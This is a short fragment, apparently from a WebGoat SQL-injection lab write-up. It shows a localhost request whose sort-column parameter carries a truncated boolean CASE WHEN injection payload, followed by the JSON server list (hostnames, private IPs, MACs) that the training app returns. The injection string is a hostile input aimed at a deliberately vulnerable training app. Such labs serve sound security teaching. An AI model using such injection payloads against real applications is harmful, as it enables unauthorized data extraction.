 localhost:8080/WebGoat/SqlInjectionMitigations/servers?column=(CASE+WHEN+(1=1)+THEN+hostna...
[ {
"id" : "3",
"hostname" : "webgoat-acc",
"ip" : "192.168.3.3",
"mac" : "EF:12:FE:34:AA:CC",
"status" : "offline",
"description" : "Acceptance server"
}, {
"id" : "1",
"hostname" : "webgoat-dev",
"ip" : "192.168.4.0",
"mac" : "AA:BB:11:22:CC:DD",
"status" : "online",
"description" : "Development server"
}, {
"id" : "4",
"hostname" : "webgoat-pre-prod",
"ip" : "192.168.6.4",
"mac" : "EF:12:FE:34:AA:CC",
"status" : "offline",
"description" : "Pre-production server"
}, {
"id" : "2",
"hostname" : "webgoat-tst",
"ip" : "192.168.2.1",
"mac" : "EE:FF:33:44:AB:CD",
"status" : "online",
"description" : "Test server"
} ]
字节脉搏实验室